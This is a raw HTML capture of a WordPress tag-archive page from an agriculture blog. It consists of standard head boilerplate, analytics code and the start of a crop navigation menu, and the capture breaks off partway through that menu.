

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/yield/
body_size: 17461
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>yield Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/yield/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/yield/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="yield Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/yield/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="yield Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; yield Tag Feed" href="https://blog.apnikheti.com/tag/yield/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-yield tag-1489 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
